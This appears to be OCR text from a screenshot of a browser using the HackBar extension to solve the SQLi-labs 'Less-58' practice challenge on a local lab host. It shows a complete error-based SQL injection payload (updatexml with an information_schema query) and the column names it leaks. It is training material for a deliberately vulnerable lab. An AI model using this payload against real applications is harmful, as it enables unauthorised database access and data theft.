 Less-58:Challenge-5
192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~id,sessid,secret_ZNZ4,tryy~'
SQL DUMB SERIES -
CHALLENGE - 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select
group_concat(column_name) from information_schema.columns where table_name='49murs2ybt' and
table_schema=database())),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
搜索
英
11:40
2023/12/27